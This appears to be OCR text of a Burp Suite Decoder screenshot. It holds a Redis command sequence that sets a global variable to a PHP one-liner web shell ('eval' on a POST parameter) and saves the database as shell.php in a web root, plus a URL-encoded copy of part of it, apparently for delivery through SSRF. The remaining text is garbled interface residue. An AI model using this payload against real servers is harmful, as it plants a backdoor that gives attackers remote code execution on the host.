 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
set sss "\n\n\n\n\n\n\n\n<?php @eval($_POST['123']);?>\n\n\n\n\n\n\n\n"
config set dir /www/admin/localhost_80/wwwroot/
config set dbfilename shell.php
save
quit
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
4%2f%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%73%68%65%6c%6c%2e%70%68%70%0a%73%61%76%65%0a%71%75%69%74
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
有道 PS PC T W 英 M
18:34
2022/10/9